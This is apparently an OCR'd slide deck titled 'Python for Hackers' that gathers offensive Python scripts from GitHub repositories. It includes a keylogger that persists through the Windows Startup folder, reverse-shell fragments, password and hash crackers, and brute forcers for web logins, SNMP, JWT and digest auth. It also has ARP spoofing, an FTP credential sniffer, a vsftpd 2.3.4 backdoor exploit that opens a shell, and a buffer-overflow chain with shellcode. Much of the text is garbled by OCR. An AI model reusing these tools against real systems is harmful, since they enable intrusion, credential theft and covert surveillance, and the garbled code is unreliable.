# PYTHON FOR HACKERS PT.1 JOAS ANTONIO

- PDF in order to show codes that can be used in your daily life or enhanced for some function, all credits will be left.
- https://www.linkedin.com/in/joas-antonio-dos-santos





# from Crypto. Cipher import XOR

import base64, argparse

- def encrypt(key, plaintext):  $\varepsilon$ ipher =  $XOR.new(key)$ return base64.b64encode(cipher.encrypt(plaintext))
- def decrypt(key, ciphertext):  $cipher = XOR.new(key)$ return cipher.decrypt(base64.b64decode(ciphertext))

```
if _name_ = = 'main_:
   parser = argparse.ArgumentParser("Simple crypto script")
   parser.add_argument("-d", "--decrypt", action="store_true")
   parser.add_argument("-e", "--encrypt", action="store_true")
   parser.add_argument("-k", "--key", required=True, help="Key for encryption/decryption")
   parser.add_argument("-t", "--text", required=True, help="Text you want encrypt/decrypt")
    args = parser.parse_args()
```

```
if args.decrypt:
   print(decrypt(args.key, args.text))
elif args.encrypt:
   print(encrypt(args.key, args.text))
```
# CRYPTOGRAPHY

# https://github.com/Naategh/Py [Ck/blob/master/Cryptography/](https://github.com/Naategh/PyCk/blob/master/Cryptography/crypto.py)



### import hashlib

import argparse

def main(text, hashType):  $encoder = text.encode('utf 8')$  $myHash = ''$ 

> if hashType.lower() ==  $'md5$ : myHash = hashlib.md5(encoder).hexdigest() elif hashType.lower() == 'sha1': myHash = hashlib.sha1(encoder).hexdigest() elif hashType.lower() == 'sha224': myHash = hashlib.sha224(encoder).hexdigest() elif hashType.lower() == 'sha256': myHash = hashlib.sha256(encoder).hexdigest() elif hashType.lower() == 'sha384': myHash = hashlib.sha384(encoder).hexdigest() elif hashType.lower() == 'sha512': myHash = hashlib.sha512(encoder).hexdigest() else: print('[!] The script does not support this hash type')  $exit(0)$

print("Your hash is: ", myHash)

### if  $_name = 'main'$ :

parser = argparse. ArgumentParser(description='Convert text to hash') parser.add\_argument('-t', '--text', dest='text', required=True) parser.add\_argument('-T', '--Type', dest='type', required=True) args = parser.parse\_args()

 $txt = args.text$  $hType = args.\ttype$ main(txt, hType)

# TEXT TO HASH

https://github.com/Naategh/PyCk/blo [b/master/Cryptography/text\\_to\\_hash.](https://github.com/Naategh/PyCk/blob/master/Cryptography/text_to_hash.py)

#!/usr/bin/env python3.6 #xorCrypt.py #impliments xor encryption/decryption import argparse import logging

def xorcrypt(cipher\_text, key): #Xor encryption implimentation  $endRes = ""$ 

if  $len(cipher text) != len(key):$ 

logging.error("cipher and key must be the same length") else:

for  $i$  in range( $\theta$ , len(cipher text)):

#Converts a character from cipher text and key to its decime #Then xors the two

 $intResult = ord(cipher text[i])$  ^ ord(key[i])

#Convert intResult to its character representation

 $endRes += chr(intResult)$ 

return endRes

# $def main():$

#Argparse setup

parser = argparse.ArgumentParser(description="xorCrypt") parser.add\_argument("--key", type=argparse.FileType("r"), help="Fil parser.add\_argument("--text", type=argparse.FileType("r"), help="Fi args = parser.parse\_args() if not args.key or not args.text:

logging.error("arguments required to run")

# else:

#call xorcrypt using the input from the two files res = xorcrypt(str(args.text.read()), str(args.key.read())) print(res)

if name  $==$  " main ":  $main()$ 

# **XORCRYPT**

https://github.com/Naategh/PyC er/Cryptography/xorCrypt.py





copyfile('keylogger.py', f'C:/Use/{username}/AppData/Roaming/Microsoft/Startup/keylogger.py')

|logging.basicConfig(filename=f"{logging\_directory}/mylog.txt", level=logging\_directory, format="%(asctime)s: %(massage)s")

def key\_handler(key): logging.info(key)

with Listener(on\_press=key\_handler) as Listener: Listener.join()

# KEYLOGGER

https://github.com/fikrado-orgnasation/python-for-Hackers/blob/main/keylogger.





# TELEGRAM C2



#!/usr/bin/python # Written By: Sahar Hathiramani # Date: 01/20/2021

import socket import os, sys import struct

import binascii

socketCreated = False socketSniffer =  $\theta$ 

def analyzeUDPHeader(dataRecv):

```
udpHeader = struct.unpack('!4H', dataRecv[:8])
srcPort = udpHeader[0]dstPort = udpHeader[1]length = udpHeader[2]checksum = udpHeader[3]data = dataRecv[8:]
```
print('---------- UDP HEADER ----------') print('Source Port: %hu' % srcPort) print('Destination Port: %hu' % dstPort) print('Length: %hu' % length) print('Checksum: %hu\n' % checksum)

return data

def analyzeTCPHeader(dataRecv):

tcpHeader = struct.unpack('!2H2I4H', dataRecv[:20])  $srcPort = tcpHeader[0]$  $dstPort = tcpHeader[1]$  $seqNum = tcpHeader[2]$  $ackNum = tcpHeader[3]$ offset = tcpHeader $[4]$  >> 12 reserved =  $(tcplleader[5] >> 6)$  & 0x03ff

### **Service Control**

# PACKETANALYZER

Python-Scripts/blob/master/Network\_Analysis\_S <u>packetAnalyzer.py</u>

```
#!/usr/bin/python
# Written By: Sahar Hathiramani
# Date: 01/13/2021
import crypt
from colorama import Fore
def crackPassword(username, password):
    salt = password[0:2]dictionary = open('crypt_dictionary.txt', 'r')
    for word in dictionary:
        word = word.strip('\n')
        cryptPassword = crypt.crypt(word, salt)
        if password == cryptPassword:
            print(Force.GREEN + '[+] Found Password\t\t\t' + username + ' : ' + word)
            return
    print(Fore.RED + '[-] Unable to Crack Password For:\t' + username)
def main():try:
        passwordFile = open('crypt_passwords.txt', 'r')
    except:
       print('[-] File Not Found')
        quit()for line in passwordFile.readlines():
        username = line.split(':')[0]
```

```
password = line.split(':')[1].strip('\n')
#print(Fore.RED + '[*] Cracking Password For: ' + username)
crackPassword(username, password)
```
# **CRYPTFORCE**

 $main()$ 

```
#!/usr/bin/python
# Written By: Sahar Hathiramani
# Date: 01/13/2021
```
from colorama import Fore import hashlib

```
def openFile(wordList):
    try:
       file = open(wordList, 'r')return file
    except:
       print("[-] File Not Found")
       quit()
```

```
passwordHash = input('Enter MD5 Hash Value: ')
wordList = input('Enter Path to Password File: ')
file = openFile(wordList)
```

```
for word in file:
   print(Force. YELLOW + '[*] Trying: ' + word.strip('\\n'))encodeWord = word.encode('UTF-8')
   md5Hash = hashlib.md5(encodeWord.strip()).hexdigest()
```

```
if md5Hash == passwordHash:
   print(Fore.GREEN + '[+] Password Found: ' + word)
   exit(0)else:
   pass
```

```
print('[-] Password Not in List')
```
# MD5BRUTE

# h.py

# SHA1HASH

```
#!/usr/bin/python
# Written By: Sahar Hathiramani
# Date: 01/13/2021
import urllib.request
import hashlib
from colorama import Fore
shalhash = input('[*] Enter SHA1 Hash: ')
passwordList = str(urllib.request.urlopen('https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10-million-password-list-top-10000.txt
for password in passwordList.split('\n'):
   hashGuess = hashlib.sha1(bytes(password, 'UTF-8')).hexdigest()
   if hashGuess == sha1hash:
        print(Fore.GREEN + "[+] Password Found: " + str(password))
       quit()
    else:
       print(Fore.RED + '[-] Password not found. Trying next password...')
       pass
print("Password Not Found in Password List")
```

```
#!/usr/bin/python
# Written By: Sahar Hathiramani
# Date: 01/07/2021
```
import socket from termcolor import colored

```
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
socket.setdefaulttimeout(2)
```

```
host = input("[*] Please Specify a Host to Scan: ")
```
def portscanner(port):

```
if sock.connect_ex((host,port)):
   print(colored("[-] Port %d is closed" % (port), 'red'))
else:
```
print(colored("[+] Port %d is open" % (port), 'green'))

for port in range  $(1, 1000)$ : portscanner(port);

# PORTSCANNER

[Scripts/blob/master/Scanner\\_Scri](https://github.com/SHathi28/Ethical-Hacking-Python-Scripts/blob/master/Scanner_Scripts/portScan.py)

```
# Wrttien By: Sahar Hathiramani
# Date: 01/07/2020
from socket import *
import optparse
from threading import *
def connectionScan(targetHost, targetPort):
   try:
       sock = socket(AF_INET, SOCK_STREAM)
       sock.connect((targetHost,targetPort))
       print '[*] %d/tcp Open' % targetPort
   except:
       print '[-] %d/tcp Closed' % targetPort
       sock.close()
def portScan(targetHost, targetPorts):
   try:
       ip = gethostbyname(targetHost)
   except:
       print 'Unkown Host %s' %s (targetHost)
   try:
       targetName = gethostbyaddr(ip)
       print '[*] Scan Results For: ' + targetName;
    except:
       print '[*] Scan Results For: ' + ip
    setdefaulttimeout(1)
```
[Scripts/blob/master/Scanner\\_Scri](https://github.com/SHathi28/Ethical-Hacking-Python-Scripts/blob/master/Scanner_Scripts/advancedPortScanner.py)

# ADVANCEDPORTSCAN



```
#/usr/bin/python
# Written By: Sahar Hathiramani
# Date: 01/24/2021
import requests
from termcolor import colored
def bruteforce(username, url):
    for password in passwords:
       password = password.setrip('n')print(colored("Trying Password: %s" % password, "yellow"))
       dataDict = {"username":username, "password":password, "Login":"submit"}
        response = requests.post(url, data=dataDict)
        if b"Login failed" in response.content:
            pass
        else:
            print(colored("[+] Username --> " + username, "green"))
            print(colored("[+] Password --> " + password, "green"))
            exit()page url = "http://192.168.7.120/dvwa/login.php"
username = input("Enter Username For Specified Page: ")
with open("passwordList.txt", "r") as passwords:
    bruteforce(username, page_url)
print(colored("[-] Password Not Found in List", "red"))
```
# BRUTEFORCE

```
#/usr/bin/python
# Written By: Sahar Hathiramani
# Date: 01/24/2021
import requests
```
def request(url):

try:

return requests.get("http://" + url) except requests.exceptions.ConnectionError: pass

```
targetURL = input("Enter Target URL: ")
file = open("common.txt", "r")for line in file:
    line = line .strip('\\n')fullURL = targetURL + "/* + lineresponse = request(fullURL)
   if response:
       print('[+] Discovered Directory at Link: ' + fullURL)
```
# DIRECTORYDISCOVERY

# Written By: Sahar Hathiramani # Date: 01/21/2021 - 1/24/2021

### import socket

from termcolor import colored import subprocess import json import os import base64 import shutil import time import requests import mss import threading import keylogger

# def reliable\_send(data): jsonData = json.dumps(data)

sock.send(jsonData.encode())

## def reliable\_recv():

 $data = b'$ 

while True:

### try:

 $data = data + sock.recv(1024)$ return json.loads(data) except ValueError: continue

## $def is\_admin()$ :

global admin try:

# /reverseShell.py

# REVERSHELL

# Written By: Sahar Hathiramani # Date: 01/21/2021 - 1/24/2021

### import socket

from termcolor import colored import subprocess import json import os import base64 import shutil import time import requests import mss import threading import keylogger

# def reliable\_send(data): jsonData = json.dumps(data)

sock.send(jsonData.encode())

## def reliable\_recv():

 $data = b'$ 

while True:

### try:

 $data = data + sock.recv(1024)$ return json.loads(data) except ValueError: continue

## $def is\_admin()$ :

global admin try:

# /reverseShell.py

# REVERSHELL

### import socks

import socket

import requests

def connectTor():

socks.setdefaultproxy(socks.PROXY\_TYPE\_SOCKS5, "127.0.0.1", 9150, True) socket.socket = socks.socksocket

```
if __name__ == '__main__":
```
connectTor() r = requests.get("http://www.google.com") for header in r.headers.keys(): print header + " : " + r.headers[header]

# <u>TorConnect.py</u>

# SIMPLE TOR CONNECT



from twisted.internet import reactor from twisted.web import proxy, server

site = server.Site(proxy.ReverseProxyResource('www.thehackerway.com', 80, '')) reactor.listenTCP(8080, site) reactor.run()

ReverseProxy.py

# SIMPLE REVERSE PROXY



```
from pysnmp.entity.rfc3413.oneliner import cmdgen
cmdGen = cmdgen.CommandGenerator()
fd = open("snmp-communities.txt")
for community in fd.readlines():
        snmpCmdGen = cmdgen.CommandGenerator()
        snmpTransportData = cmdgen.UdpTransportTarget(('localhost', 161),timeout=1.5,retries=0)
        error, errorStatus, errorIndex, binds = snmpCmdGen.getCmd(cmdgen.CommunityData(community), snmpTransportData, "1.3.6.1.2.1.1.1.0", "1.3.6.1.2.1.1.3.0", "1.3.6.1.2.1.2.
        # Check for errors and print out results
        if error:
                print(str(error)+" For community: %s " %(community))
        else:
                print "Community Found '%s' ... exiting." %(community)
                break
```
# SNMPBRUTE

https://github.com/Adastrathw/pyHacks/blob/master/snm uter.py

# import jwt;

```
print("Script para ejecutar fuerza bruta sobre un token JWT")
encoded = input("JWT TOKEN: " )passwords = input("Diccionario: ")
```
with open(passwords) as secrets:

for secret in secrets:

## try:

```
payload = jwt.decode(encoded, secret.rstrip(), algorithms=['HS256'])
    print('Token decodificado con la siguiente password ....[' + secret.rstrip() + ']')
    break
except jwt. InvalidTokenError:
    print('Token Invalido .... [' + secret.rstrip() + ']')
except jwt.ExpiredSignatureError:
    print('Token Expirado ....[' + secret.rstrip() + ']')
```
# **JWTBRUTER**

https://github.com/Adastrathw/pyHacks/blob/max4r/JWTBru ter.py

### mport hashlib import requests

users=['administrator', 'admin'] passwords=['administrator', 'admin123','admin'] protectedResource = 'http://localhost/digest-secured/' URI='/digest-secured/' method = 'GET'

### . . .

WWW-Authenticate: Digest realm="DigestRealm", nonce="bR+nKFDnBAA=ac38ed61b3b19beaf58b8a5817eefc3407ef1864", algorithm=MD5, qop="auth"

'Digest realm="DigestRealm", nonce="k2VOehPnBAA=285c96851e78f431acc1153139a74d6cdb5cdea7", algorithm=MD5, qop="auth"'

### foundPass = False

headers={}

for user in users:

if foundPass: break

for passwd in passwords:

digestRealm =  $''$  $none = ''$ nc = '00000001'

cnonce = '9876c92649472cb2' #16 bytes aleatorios.  $qop = ''$ 

res = requests.get(protectedResource,headers=headers)  $if$  res.status\_code == 401:

print 'Header from the server '+res.headers['www-authenticate']

# **DIGESTAUTH**

# thw/pyHacks/blob/master/Digest Auth.py

from pwn import log, remote from sys import argv, exit from time import sleep

```
if len(argv) < 2:
   exit(f'Usage: {argv[0]} Target_IP')
```
 $p = log.progress("Running")$  $v$ sftpd = remote(argv[1], 21)

```
p.status('Checking Version')
recv = vsftpd.recvuntil(")", timeout=5)version = (recv.decode()) .split("")[2].replace(")","")if version != '2.3.4':
       exit('2.3.4 Version Not Found')
```
vsftpd.sendline('USER hii:)') vsftpd.sendline('PASS hello') p.status('Backdoor Activated')

 $sleep(3)$ 

backdoor = remote( $argv[1]$ , 6200) p.success("Got Shell!!!") backdoor.interactive()

# VSFTPD 2.3.4

usr/bin/python rom future import print function import sys, socket

badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x15\x16\x17\x18\x19\x19\x1a\x1b\x1c\x1d\x1c\x1d\x1e\x1f" "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f" "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7c\x7d\x7e\x7f "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x99\x9a\x9b\x9c\x9d\x9e\x9f" "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf" "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

shellcode = "A" \*  $146 + 18$ " \* 4 + badchars

try:

# BADCHARIZARD

https://github.com/johnjhacking/Buffer -Overflow - [Guide/blob/master/Input%20Reflection/badcharizard.py](https://github.com/johnjhacking/Buffer-Overflow-Guide/blob/master/Input Reflection/badcharizard.py)

from \_\_future\_\_ import print\_function import sys, socket from time import sleep

buffer = " $A$ " \* 100

# while True:

### try:

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) s.connect(('10.0.0.71',31337))

```
s.send((buffer + 'n'))s.close()
sleep(1)buffer = buffer + "A"*100
```
### except:

print("Fuzzing crashed at %s bytes" % str(len(buffer)))

# [Guide/blob/master/Input%20Refle](https://github.com/johnjhacking/Buffer-Overflow-Guide/blob/master/Input Reflection/fuzz.py) ction/fuzz.py

# FUZZ

# #!/usr/bin/python from future import print function import sys, socket

### $overflow = ($

"\xb8\xd6\xf8\x13\xb2\xd9\xc0\xd9\x74\x24\xf4\x5b\x31\xc9\xb1" "\x52\x31\x43\x12\x83\xeb\xfc\x03\x95\xf6\xf1\x47\xe5\xef\x74" "\xa7\x15\xf0\x18\x21\xf0\xc1\x18\x55\x71\x71\xa9\x1d\xd7\x7e" "\x42\x73\xc3\xf5\x26\x5c\xe4\xbe\x8d\xba\xcb\x3f\xbd\xff\x4a" "\xbc\xbc\xd3\xac\xfd\x0e\x26\xad\x3a\x72\xcb\xff\x93\xf8\x7e" "\xef\x90\xb5\x42\x84\xeb\x58\xc3\x79\xbb\x5b\xe2\x2c\xb7\x05" "\x24\xcf\x14\x3e\x6d\xd7\x79\x7b\x27\x6c\x49\xf7\xb6\xa4\x83" "\xf8\x15\x89\x2b\x0b\x67\xce\x8c\xf4\x12\x26\xef\x89\x24\xfd" "\x8d\x55\xa0\xe5\x36\x1d\x12\xc1\xc7\xf2\xc5\x82\xc4\xbf\x82" "\xcc\xc8\x3e\x46\x67\xf4\xcb\x69\xa7\x7c\x8f\x4d\x63\x24\x4b" "\xef\x32\x80\x3a\x10\x24\x6b\xe2\xb4\x2f\x86\xf7\xc4\x72\xcf" "\x34\xe5\x8c\x0f\x53\x7e\xff\x3d\xfc\xd4\x97\x0d\x75\xf3\x60" "\x71\xac\x43\xfe\x8c\x4f\xb4\xd7\x4a\x1b\xe4\x4f\x7a\x24\x6f" "\x8f\x83\xf1\x20\xdf\x2b\xaa\x80\x8f\x8b\x1a\x69\xc5\x03\x44" "\x89\xe6\xc9\xed\x20\x1d\x9a\x1b\xb5\x1d\x09\x74\xb7\x1d\xbc" "\xd8\x3e\xfb\xd4\xf0\x16\x54\x41\x68\x33\x2e\xf0\x75\xe9\x4b" "\x32\xfd\x1e\xac\xfd\xf6\x6b\xbe\x6a\xf7\x21\x9c\x3d\x08\x9c" "\x88\xa2\x9b\x7b\x48\xac\x87\xd3\x1f\xf9\x76\x2a\xf5\x17\x20" "\x84\xeb\xe5\xb4\xef\xaf\x31\x05\xf1\x2e\xb7\x31\xd5\x20\x01" "\xb9\x51\x14\xdd\xec\x0f\xc2\x9b\x46\xfe\xbc\x75\x34\xa8\x28" "\x03\x76\x6b\x2e\x0c\x53\x1d\xce\xbd\x0a\x58\xf1\x72\xdb\x6c" "\x8a\x6e\x7b\x92\x41\x2b\x9b\x71\x43\x46\x34\x2c\x06\xeb\x59" "\xcf\xfd\x28\x64\x4c\xf7\xd0\x93\x4c\x72\xd4\xd8\xca\x6f\xa4" "\x71\xbf\x8f\x1b\x71\xea")

shellcode = "A" \* 146 + "\xbf\x16\x04\x08" + "\x90" \* 32 + overflow

# GOTEM

from \_\_future\_\_ import print\_function

import sys, socket

```
shellcode = "A" * 146 + "\xbf\x16\x04\x08"
```
# try:

```
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.0.0.71',31337))
s.send((shellcode + ' \n}) )s.close()
```
## except:

```
print("Error connecting to server")
sys.exit()
```
[Guide/blob/master/Input%20Reflection/j](https://github.com/johnjhacking/Buffer-Overflow-Guide/blob/master/Input Reflection/jumpboyz.py)

# JUMPBOYZ

from \_\_future\_\_ import print\_function

import sys, socket

effset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9A40Af0Af1Af2Af3A

### try:

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) s.connect(('10.0.0.71',31337))  $s.send((offset + 'n'))$ s.close()

### except:

print("Error connecting to server") sys.exit()

# **OFFSET**

https://github.com/johnjhacking/ Buffer-Overflow-Guide/blob/master/Input%20 ction/offset.py

from \_\_future\_\_ import print\_function import sys, socket

shellcode = "A" \* 146 + "B" \* 4

# try:

```
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.0.0.71',31337))
s.send((shellcode + 'n'))s.close()
```
except:

print("Error connecting to server")  $sys.exit()$ 

# SHELLING-OUT

https://github.com/johnjhacking/ Buffer-Overflow-Guide/blob/master/Input%20 ction/shelling-out.py





# PYNGEXFIL



### from scapy.all import \*

def restore(dstIP, srcIP): dstMAC = getTargetMac(dstIP) srcMAC = getTargetMac(srcIP) packet = scapy.ARP(op=2, pdst=dstIP, hwdst=dstMAC, psrc=srcIP, hwsrc=srcMAC) scapy.send(packet, verbose=False) return

### def getTargetMac(ip):

 $arp_request = scapy.ARP(pdst=ip)$ broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff:ff") finalPacket = broadcast/arp\_request answer = scapy.srp(finalPacket, timeout=2, verbose=False)[0]  $mac = answer[0][1].hwsrc$ return(mac)

### def spoof\_arp(target\_ip, spoofed\_ip):

mac = getTargetMac(target\_ip) packet = scapy.ARP(op=2, hwdst=mac, pdst=target\_ip, psrc=spoofed\_ip) scapy.send(packet, verbose=False) return

### $def main():$

try: while True: for i in range  $(1, 255)$ : spoof\_arp("Target\_IP", "Source\_IP") except KeyboardInterrupt: print("[!] Program Interrupted") restore("Target\_IP", "Source\_IP")  $exit(0)$ 

# ARPSPOOFER

# Written By: Sahar Hathiramani # Date: 01/19/2021

### import optparse from scapy.all import \*

### def ftpSniff(packet):

 $dest = packet.getlayer/IP).dst$ raw = packet.sprintf('%Raw.load%') user = re.findall $('(?i)$ USER $('*)'$ , raw) password =  $re.findall('(?i)PASS (.*)', raw)$ 

### if user:

print('[!] Detected FTP Login To: ' + str(dest))  $print('[+]$  User: ' + str(user[0]).strip('\r\n')) elif password:  $print('[+]$  Password: ' + str(password[0]).strip('\r\n'))

### $def main():$

```
parser = optparse.OptionParser('Usage: ' +\
        '-i <interface>')
parser.add_option('-i', dest='interface', \
       type='string', help='Specify Interface to Listen On')
(options, args) = parser.parse_args()if options.interface == None:
   print(parser.usage)
   exit(1)else:
   conf.iface = options.interface
```
### try:

sniff(filter='tcp port 21', prn=ftpSniff) except KeyboardInterrupt: print('[!] Program Interrupted')  $exit(1)$ 

# FTPSNIFFER

# Written By: Sahar Hathiramani # Date: 01/18/2021

### import subprocess

### def changeMACAddress(interface, macAddr):

subprocess.call(["ifconfig",interface,"down"]) subprocess.call(["ifconfig",interface,"hw","ether",macAddr]) subprocess.call(["ifconfig",interface,"up"])

### $def main():$

interface = str(input('Enter Intreface to Change MAC Address of: ')) newMACAddr = input('Enter MAC Address to Change to: ')

before = subprocess.check\_output(["ifconfig",interface]) changeMACAddress(interface, newMACAddr) after = subprocess.check\_output(["ifconfig",interface])

 $if(before == after):$ print("[-] MAC Address Change Failed") else: print('[+] MAC Address Change Successfully')

 $main()$ 

# MACCHANGER

# Scripts/tree/main/Botnets

# SQUIDBOTNET

